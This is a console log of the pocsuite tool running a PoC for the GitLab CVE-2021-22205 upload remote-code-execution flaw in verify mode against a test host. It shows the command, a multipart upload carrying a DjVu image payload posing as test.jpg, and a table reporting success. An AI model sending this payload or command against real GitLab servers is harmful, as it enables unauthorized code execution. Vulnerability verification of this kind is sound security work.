 # python3 cli.py -r ../../gitlab/CVE-2021-22205.py -u test.farmsec.com:8080 --verify
{1.9.1-b19b244}
https://pocsuite.org
[*] starting at 16:30:05
[16:30:05] [INFO] loading PoC script '../../gitlab/CVE-2021-22205.py'
[16:30:05] [INFO] pocsusite got a total of 1 tasks
[16:30:05] [INFO] running poc:'Gitlab Upload RCE' target 'test.farmsec.com:8080'
[16:30:06] [+] URL : http://test.farmsec.com:8080
[16:30:06] [+] Postdata :
------WebKitFormBoundaryIMv3mxRg59TkFSX5
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: image/jpeg
农夫安全
FARMSEC
WWW.FARMSEC.ORG
AT&TFORM¯DJVMDIRM.F
FORM^DJVUINFO
dINCLshared_anno.iffBG4
BG44
[16:30:06] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| test.farmsec.com:8080 | Gitlab Upload RCE | 6666 | Gitlab | 13.10.2 | success |
success : 1 / 1